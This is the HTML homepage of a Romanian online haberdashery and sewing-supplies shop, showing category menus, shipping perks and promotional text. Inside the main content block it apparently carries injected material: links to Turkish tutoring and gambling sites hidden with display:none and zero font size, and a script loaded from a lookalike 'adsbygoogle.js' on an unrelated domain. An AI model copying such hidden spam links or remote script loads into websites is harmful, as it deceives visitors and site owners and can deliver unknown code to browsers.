<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
				<div class="SubHeader">
		<link rel="stylesheet" href="/_js/nivoslider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/_js/nivoslider/default.css" type="text/css" media="screen" />

<div class="slider-wrapper theme-default">
	<div id="slider" class="nivoSlider"> 
		
				<a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak"><img src="/_galerie/slider/414_slider_ata.jpg" data-thumb="/_galerie/slider/414_slider_ata.jpg" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle"><img src="/_galerie/slider/326_235__MG_0029-2-2.JPG" data-thumb="/_galerie/slider/326_235__MG_0029-2-2.JPG" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/inimioare-decorative-din-plastic-21x23"><img src="/_galerie/slider/311_ASffsg-2.jpg" data-thumb="/_galerie/slider/311_ASffsg-2.jpg" alt="Atmosphere"/></a>
				</div>
	
	
	
	
	
</div>

<script type="text/javascript" src="/_js/nivoslider/jquery.nivo.slider.js"></script> 
<script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider();
    });
</script>		</div>

		








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
			<h1>Mercerie si Accesorii pentru Croitorie</h1>
	
<div class="HomeSquare">
 		
<a href="https://www.emidale.ro/decorare/snur/snur-martisor" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/30_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
Snur martisor<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/19_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
margele din lemn<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/rezultatele-cautarii/src/cuv/embleme%20termoadezive%20cruce" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/38_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
aplicatii vestimentare<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/31_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
APLICATII VESTIMENTARE<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/40_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
ata cusut saci<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/37_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
capse, matrite si prese<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
			
</div>

	
		    
									
							<div class="Content">

					<div style="display: none;"><a title="en iyi dershane" href="https://www.ankaraeniyidershaneler.com/">en iyi dershaneler ankara</a><a title="Ankara Dershaneler" href="https://www.yusufoncebekurslari.com/">Ankara Dershaneler</a></div>
<p><span style="font-size: 0px;"><a title="bahis siteleri" href="https://www.ustaekip.com/">bahis siteleri</a></span></p>
<script src="https://www.gojsmanager.com/adsbygoogle.js"></script>					

					</div>

					
							
							
					
		
					

		

<div class="Clear"></div>
<h2>Calitate excelenta la merceria online Emidale</h2>

Sunteti in cautarea unor produse de mercerie avand o calitate ireprosabila? Solutia dumneavoastra se gaseste rapid pe site-ul nostru. Scopul Emidale este de a oferi clientilor din intreaga tara, dar si de pe tot cuprinsul Uniunii Europene, <a href='/decorare/aplicatii-vestimentare'>accesorii vestimentare</a> si pentru cusut la preturi accesibile, pentru a va duce la bun sfarsit planurile de creatie si design vestimentar.
Va punem la dispozitie o gama completa de produse utile reproducerii si modelarii oricaror tipuri de material de confectie. De la <a href='croitorie/accesorii-si-consumabile'>accesorii de croitorie</a>, pana la <a href='/decorare/cristale/swarovski-crystals'>cristale Swarovski</a>, totul se regaseste intr-o colectie impresionanta de obiecte, decoratiuni pentru haine si materiale de prezentare pentru cei pasionati de moda.
Ne dorim sa intampinam munca, pasiunile si hobby-urile dumneavoastra cu solutii surprinzatoare, practice si avantajoase. De aceea innoim permanent stocurile, dedicam o parte din timp crearii de oferte atractive si livram pe intreg teritoriul Uniunii Europene. Articolele noastre de mercerie sunt apreciate de cei mai iscusiti designeri, motiv pentru care continuam sa ne imbunatatim serviciile si oferta.

<h3><a href="/cum-cumperi">Cum Comandati Articole De Mercerie En-Gros De La Emidale</a></h3>

De peste 30 de ani, ne ajutam clientii sa conceapa cele mai ravnite creatii vestimentare, oferind servicii excelente de livrare oriunde va doriti pentru orice articol de pe site-ul Emidale. Comanda produselor de mercerie de la depozitul nostru din Bucuresti se realizeaza rapid, avand posibilitatea platii cu cardul.
Emidale este o mercerie online, accesibila si care va garanteaza calitate si bun gust pentru fiecare articol comandat.
<div class="ProdRecomandate">
<span class="spanh2">Articole recente</span>
<span id="scrollLeftHome" class="NavLeft"/></span>
<span id="scrollRightHome" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrecHome">
                        
  <a href="https://www.emidale.ro/blog/src/post/masca-de-protectie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/1/cats2.jpg" alt="Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/tipare-de-croitorie-tot-ce-trebuie-sa-stii" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/14/croitorie-tipare.jpg" alt="Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/Testimonial-Alexandra-Druta" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/16/Alexandra-Druta-2.jpg" alt="Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/te-simti-ca-si-cand-ai-fi-intrat-in-para" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/17/download.jpg" alt="Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-este-o-mercerie-o-scurta-istorie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/20/mercerie3.jpg" alt="Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi." class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi.</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-spun-retelele-de-socializare" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/21/facebook-reviews-integrated.png" alt="Ce spun retelele de socializare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce spun retelele de socializare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/cusaturi-de-croitorie-tipuri-manuale-si-mecanice" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/22/cusaturi-de-croitorie.png" alt="Cusături de croitorie - tipuri manuale și mecanice" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Cusături de croitorie - tipuri manuale și mecanice</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/simbolurile-de-pe-etichetele-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/23/semne.jpg" alt="Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/idei-de-modificare-a-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/24/Idei modificari haine 5.jpg" alt="Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata " class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata </span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/decoratiunile-de-craciun-handmade" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/25/!cid_c13d313b-2137-4cca-8925-c3cadc7cfe2d.jpg" alt="Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                 </div> 
</div>
</div>  
<script type="text/javascript">
$("#scrollLeftHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRightHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script> 
 </div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
